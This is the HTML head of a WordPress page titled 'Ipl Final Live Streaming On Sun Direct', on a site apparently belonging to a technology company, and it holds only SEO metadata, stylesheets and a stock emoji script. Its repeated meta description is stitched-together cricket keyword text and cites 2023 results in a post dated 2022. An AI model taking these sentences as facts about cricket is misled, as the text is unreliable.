

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hyperstealth.in/ipl-final-live-streaming-on-sun-direct/
body_size: 19662
content:
<!doctype html>

<!--[if lt IE 7]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->

	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">

		

		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://hyperstealth.in/xmlrpc.php" />

		
				<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<title>Ipl Final Live Streaming On Sun Direct - Hyper Stealth Technologies Pvt. Ltd.</title>
		<meta name="description" content="The fifteenth game of TATA IPL 2023 will see the Royal Challengers Bangalore take on the Lucknow Super Giants at M, when is the next ipl match for hyderabad team scheduled team India lost the finals of the 2023 Champions Trophy and the World Test Championship in 2023. Their much-respected three-pronged seam attack of Ashish" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://hyperstealth.in/ipl-final-live-streaming-on-sun-direct/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hyper Stealth Technologies Pvt. Ltd. -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ipl Final Live Streaming On Sun Direct - Hyper Stealth Technologies Pvt. Ltd." />
		<meta property="og:description" content="The fifteenth game of TATA IPL 2023 will see the Royal Challengers Bangalore take on the Lucknow Super Giants at M, when is the next ipl match for hyderabad team scheduled team India lost the finals of the 2023 Champions Trophy and the World Test Championship in 2023. Their much-respected three-pronged seam attack of Ashish" />
		<meta property="og:url" content="https://hyperstealth.in/ipl-final-live-streaming-on-sun-direct/" />
		<meta property="article:published_time" content="2022-04-18T10:01:14+00:00" />
		<meta property="article:modified_time" content="-001-11-30T00:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Ipl Final Live Streaming On Sun Direct - Hyper Stealth Technologies Pvt. Ltd." />
		<meta name="twitter:description" content="The fifteenth game of TATA IPL 2023 will see the Royal Challengers Bangalore take on the Lucknow Super Giants at M, when is the next ipl match for hyderabad team scheduled team India lost the finals of the 2023 Champions Trophy and the World Test Championship in 2023. Their much-respected three-pronged seam attack of Ashish" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hyperstealth.in\/ipl-final-live-streaming-on-sun-direct\/#blogposting","name":"Ipl Final Live Streaming On Sun Direct - Hyper Stealth Technologies Pvt. Ltd.","headline":"Ipl Final Live Streaming On Sun Direct","author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/hyperstealth.in\/ipl-final-live-streaming-on-sun-direct\/#webpage"},"isPartOf":{"@id":"https:\/\/hyperstealth.in\/ipl-final-live-streaming-on-sun-direct\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/hyperstealth.in\/ipl-final-live-streaming-on-sun-direct\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/","name":"Home","url":"https:\/\/hyperstealth.in\/"},"nextItem":"https:\/\/hyperstealth.in\/ipl-final-live-streaming-on-sun-direct\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/ipl-final-live-streaming-on-sun-direct\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/ipl-final-live-streaming-on-sun-direct\/","name":"Ipl Final Live Streaming On Sun Direct","description":"The fifteenth game of TATA IPL 2023 will see the Royal Challengers Bangalore take on the Lucknow Super Giants at M, when is the next ipl match for hyderabad team scheduled team India lost the finals of the 2023 Champions Trophy and the World Test Championship in 2023. Their much-respected three-pronged seam attack of Ashish","url":"https:\/\/hyperstealth.in\/ipl-final-live-streaming-on-sun-direct\/"},"previousItem":"https:\/\/hyperstealth.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/hyperstealth.in\/#organization","name":"Hyper Stealth Technologies Pvt. Ltd.","url":"https:\/\/hyperstealth.in\/"},{"@type":"Person","@id":"https:\/\/hyperstealth.in\/author\/#author","url":"https:\/\/hyperstealth.in\/author\/"},{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/ipl-final-live-streaming-on-sun-direct\/#webpage","url":"https:\/\/hyperstealth.in\/ipl-final-live-streaming-on-sun-direct\/","name":"Ipl Final Live Streaming On Sun Direct - Hyper Stealth Technologies Pvt. Ltd.","description":"The fifteenth game of TATA IPL 2023 will see the Royal Challengers Bangalore take on the Lucknow Super Giants at M, when is the next ipl match for hyderabad team scheduled team India lost the finals of the 2023 Champions Trophy and the World Test Championship in 2023. Their much-respected three-pronged seam attack of Ashish","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hyperstealth.in\/#website"},"breadcrumb":{"@id":"https:\/\/hyperstealth.in\/ipl-final-live-streaming-on-sun-direct\/#breadcrumblist"},"author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"creator":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/hyperstealth.in\/#website","url":"https:\/\/hyperstealth.in\/","name":"Hyper Stealth Technologies Pvt. Ltd.","inLanguage":"en-US","publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hyper Stealth Technologies Pvt. Ltd. &raquo; Feed" href="https://hyperstealth.in/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hyperstealth.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://hyperstealth.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hyperstealth.in/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='slickslider-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slickslider-theme-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://hyperstealth.in/wp-content/plugins/simple-contact-info-widget/css/hover-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-tc-buttons-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-tc-buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/fontawesome/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-carousel-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/assets/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-layout-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-animate-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-main-front-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-main-front.css' type='text/css' media='all' />
<style id='gks-custom-styles-1-inline-css' type='text/css'>

    			#gks-slider-1 .owl-carousel {
    				padding-left: 0px;
    				padding-right: 0px;
    			}
          @media only screen and (max-width: 600px) {
            #gks-slider-1 .owl-carousel {
      				padding-left: 0px;
      				padding-right: 0px;
      			}
          }
          #gks-slider-1 .gks-slider-onslide-details { padding: 6px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-onslide-details {
                    opacity: 1;
                }#gks-slider-1 .gks-slider-cell-content-image {
                        height: 200px;
                      }#gks-slider-1 .owl-carousel .gks-slider-cell-content { background-color: rgba(209,209,209,0.65098039215686);padding: 0px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-cell-content { background-color: rgba(224,224,224,0.74901960784314); }#gks-slider-1 .owl-carousel .gks-slide-border {  }#gks-slider-1 .owl-carousel .gks-slider-cell-content {
                    
                  }
           #gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-overlay {
  	          background-color: rgba(0,0,0,0.30196078431373) !important;
  	          opacity: 1;
	            
           }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon { border-radius: 20px; }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon {
                  color: #000000;
                  background-color: rgba(255,255,255,0.65098039215686);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon:hover {
                  background-color: rgba(255,255,255,0.74901960784314);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                  color: #fff ;
                  border-color: #000 ;
                  text-decoration: none;
                  margin-top: 10px;
              }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                    background-color: #000 ;
              }
                #gks-slider-1.gks-slider-mobile .owl-dots {
                    display: none;
                }
            
                #gks-slider-1 .gks-slider-image-wrapper {
                    height: 200px;
                }
            
      #gks-slider-1 .gks-slider-image,
      #gks-slider-1 .gks-tile-img {
        background-size: cover;
        background-position: center;
      }

      #gks-slider-1 .gks-slider-overlay-caption {
          background-color: rgba(0,0,0,0.30196078431373) !important;
      }

      

      #gks-slider-1 .gks-slider-ctrl-prev,
	    #gks-slider-1 .gks-slider-ctrl-next {top: calc(50% - 15px); transform: translateY(calc(-50% - 7px));
            }
        
              #gks-slider-1 .gks-slider-ctrl-prev,
    	        #gks-slider-1 .gks-slider-ctrl-next {
                opacity: 0;
              }

              #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-prev,
    	        #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-next {
                opacity: 1;
              }
          
            #gks-slider-1 .owl-dots .owl-dot span {
                margin: 5px 5px;
                width: 12px;
                height: 12px;
            }
            #gks-slider-1 .owl-dots .owl-dots {
                line-height: 12px;
            }
		
             #gks-slider-1 .owl-dots .owl-dot span {
                -webkit-border-radius: 30px;
                -moz-border-radius: 30px;
                border-radius: 30px;
            }
            #gks-slider-1.gks-slider-layout .gks-slider-overlay-caption {
                    left: 50%;
                    bottom: 6px;
                    transform: translateX(-50%);
                
                background-color: rgba(0,0,0,0.30196078431373);
            }
            #gks-slider-1 .gks-slider-title {
                color: #565656;
                font-size: 17px;
                line-height: 19px;
                text-align: center;
                margin-top: 5px;
                margin-bottom: 5px;
        
                font-weight: normal;
            
            }
            #gks-slider-1 .gks-slider-desc,
            #gks-slider-1 .gks-slider-details {
                color: #ffffff;
                font-size: 13px;
                line-height: 15px;
                text-align: center;
        
            font-weight: bold;
        
            }
        
              #gks-slider-1 .gks-slide-txt-btn {
                  font-size: 15px !important;
                  line-height: 17px !important;
                  align-self: ;
          
              font-weight: ;
          } #gks-slider-1.gks-slider-mobile .gks-slider-overlay-caption {
                    width: calc(100% - 12px);
                } #gks-slider-1:not(.gks-slider-mobile) .gks-slider-overlay-caption {
                    min-width: 60%;
                }#gks-slider-1 .gks-slider-overlay-caption.gks-info-opened {
                max-height: calc(100% - 12px);
          }
            #gks-slider-1 .gks-slider-ctrl-prev,
            #gks-slider-1 .gks-slider-ctrl-next {
        
                margin-left: 20px;
                margin-right: 20px;
            
                padding: 5px;
            }
            #gks-slider-1 .gks-slider-ctrl-prev .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next .gks-fa {
                color: #1e73be;
                font-size: 60px;
                width: 60px;
                height: 60px;
            }
        
            #gks-slider-1 .gks-slider-ctrl-prev:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-prev:active .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:active .gks-fa {
                color: #ffffff;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span {
                background: #b1b0b0;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot.active span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot:hover span {
                background: #000000;
            }

        
            #gks-slider-1.gks-slider-layout .owl-dots {
               padding-top: 10px;
            }
            
                .gks-carousel	.gks-slider-slide-caption {
                  justify-content: flex-start; /* flex-start | flex-end | center */
                }
              
        
                .fixed-size.fixed-size-1.lg-outer .lg-sub-html {
          top: 0;
          bottom: auto!important;
          background: transparent!important;
          width: 50%;
        }
